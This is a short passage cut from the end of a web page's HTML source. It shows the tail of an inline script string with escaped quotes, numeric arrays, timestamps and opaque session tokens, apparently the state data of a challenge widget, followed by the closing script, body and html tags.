u003d\x22,1,0,null,1,1769174063411,0,0,[151,110,43,120,40],null,[68,152,5,239,181],\x22RC-kk7v85Yrhn-C9w\x22,null,null,null,null,null,\x220dAFcWeA51GGD1w4v7bWj6Svva_aYkQUsA_eGblAygWj6cGJqKXSeooATI8T0KVwcM4R1RmFb5md3jyW0iRa5CITDFefGTlb29gg\x22,1769256863643]");
    </script></body></html>